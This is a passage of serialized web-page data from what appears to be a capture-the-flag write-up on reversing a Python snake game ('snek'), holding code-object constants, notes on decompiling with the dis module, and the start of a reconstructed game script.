",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token maybe-class-name","children":"True"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'#'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'o'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'.'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'\\n'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'flush'"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek dead :('"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1337"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek happy :D'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'flag.txt'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'r'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek sad :('"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'L'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'R'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek confused :('"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0.1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek? '"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'pickle'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'encode_long'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'__code__'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'time'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'collections'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'deque'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'range'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'print'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'len'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'popleft'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'isinstance'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'int'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'isdigit'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'appendleft'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'append'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'open'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'read'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'strip'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'pop'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'sleep'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'extend'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'input'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'split'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"'snek'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"1337"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    b",["$","span",null,{"className":"token string","children":"'snek'"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h3",null,{"id":"reversing-the-code-object","children":[["$","a",null,{"href":"#reversing-the-code-object","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Reversing the Code Object"]}],["$","p",null,{"children":["Python CodeType objects can normally be placed into a PYC file (compiled Python file), which can in turn be transformed into Python source code using a tool like ",["$","code",null,{"children":"uncompyle6"}]," (in Python) or ",["$","code",null,{"children":"pycdc"}]," (in C++). However, both tools didnâ€™t work for me since ",["$","code",null,{"children":"uncompyle6"}]," doesnâ€™t like processing code after Python 3.8, and ",["$","code",null,{"children":"pycdc"}]," didnâ€™t recognize ",["$","code",null,{"children":"FrozenSets"}]," or something idk. Therefore, I resorted to manual code decompilation using Pythonâ€™s ",["$","code",null,{"children":"dis"}]," library."]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," types ",["$","span",null,{"className":"token keyword","children":"import"}]," CodeType\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," dis\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["code ",["$","span",null,{"className":"token operator","children":"="}]," CodeType",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"67"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# object from above"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["dis",["$","span",null,{"className":"token punctuation","children":"."}],"dis",["$","span",null,{"className":"token punctuation","children":"("}],"code",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["After getting the disassembly from above, I outputted it to ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/disassembly.txt","children":"a text file"}]," and put it in my teamâ€™s thread. Since it was late, I went to bed, and a teammate had manually decompiled the code for me (thank you ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/CrazymanArmy","children":"@crazyman"}],"). After their decompilation, I took some creative liberties and started renaming variables/fixing random inaccuracies I found/adding debug statements along the way until it functioned almost the same as ",["$","code",null,{"children":"snek.py"}],". The main differences were it outputted the coordinates of the fruit I had eaten, and it only printed out the last frame and not each successive movement."]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#!/usr/bin/python3"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," time\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," collections ",["$","span",null,{"className":"token keyword","children":"import"}]," deque\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["SIZE ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"20"}],"\n"]}],["$","span",null,{"className":"code-line","children":["key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"140447092963680462851258172325"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["fruit ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 